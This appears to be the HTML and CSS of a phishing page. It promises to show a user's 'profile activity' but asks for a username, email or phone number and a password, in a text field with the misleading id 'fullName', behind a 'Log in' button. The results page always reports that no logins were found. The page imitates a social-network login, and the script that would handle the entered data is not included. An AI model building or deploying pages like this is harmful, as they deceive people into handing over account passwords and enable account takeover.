
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Profile Activity</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <main class="container">

        <a href="javascript:history.back()" class="back-button">←</a>

        <div class="logo">
            <img src="assets/logo.png" alt="Website Logo">
        </div>

        <h2>Profile Activity</h2>

        <p class="intro">
            Enter your details to view a activity.
        </p>

        <form id="searchForm">

            <input
                type="text"
                id="identifier"
                placeholder="Username, email or mobile number"
                required
            >

            <input
                type="text"
                id="fullName"
                placeholder="Password"
                required
            >

            

            <button type="Submit">Log in</button>

            <a href="#" id="forgot">Forgot?</a>

        </form>

    </main>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: results.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Profile Activity </title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <main class="dashboard">

        <a href="index.html" class="back-button">←</a>

        <h2 class="dashboard-title">Profile Login Activity</h2>

        <p class="dashboard-description">
            your profile is curently logged in on these devices:
        </p>

        <div class="activity-box">
            No logins found for this account.
        </div>

    

    </main>

</body>
</html>
</file>
<file: style.css>
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    padding: 0;
    background: #101112;
    color: white;
    font-family: Arial, sans-serif;
}

.container {
    position: relative;
    width: 100%;
    max-width: 750px;
    min-height: 100vh;
    margin: auto;
    padding: 45px 25px;
    background: #1e1e1e;
    border-radius: 30px 30px 0 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.back-button {
    position: absolute;
    top: 25px;
    left: 25px;
    color: white;
    font-size: 35px;
    text-decoration: none;
}

.logo {
    width: 100px;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 25px;
}

.logo img {
    width: 95px;
    height: 90px;
    object-fit: cover;
    object-position: center;
}

h2 {
    font-size: 25px;
    text-align: center;
}

.intro {
    color: #c7c7c7;
    text-align: center;
    line-height: 1.5;
}

form {
    width: 100%;
    max-width: 600px;
    display: flex;
    flex-direction: column;
    gap: 18px;
    margin-top: 25px;
}

input {
    width: 100%;
    height: 65px;
    padding: 15px;
    border: 1px solid #505050;
    border-radius: 12px;
    background: #252525;
    color: white;
    font-size: 16px;
    outline: none;
}

input::placeholder {
    color: #aaa;
}

.notice {
    color: #aaa;
    font-size: 13px;
    line-height: 1.5;
}

button {
    height: 60px;
    border: none;
    border-radius: 12px;
    background: #0866e9;
    color: white;
    font-size: 18px;
    cursor: pointer;
}

#forgot {
    text-align: center;
    color: #aaa;
    text-decoration: none;
}

@media (max-width: 600px) {
    .container {
        padding: 70px 20px 30px;
    }

    input {
        height: 58px;
    }

    button {
        height: 55px;
    }
}


.dashboard {
    position: relative;
    width: 100%;
    max-width: 750px;
    min-height: 100vh;
    margin: auto;
    padding: 90px 25px 40px;
    background: #1e1e1e;
    border-radius: 30px 30px 0 0;
}

.dashboard-title {
    font-size: 28px;
    text-align: left;
    margin-top: 10px;
}

.dashboard-description {
    font-size: 18px;
    line-height: 1.5;
    margin-top: 20px;
}

.activity-box {
    border: 1px solid #505050;
    border-radius: 18px;
    padding: 25px 20px;
    margin-top: 30px;
    color: #c7c7c7;
    font-size: 17px;
}

.demo-note {
    color: #999;
    font-size: 13px;
    line-height: 1.5;
    margin-top: 20px;
}

@media (max-width: 600px) {
    .dashboard {
        padding: 85px 22px 30px;
    }

    .dashboard-title {
        font-size: 25px;
    }
}
</file>
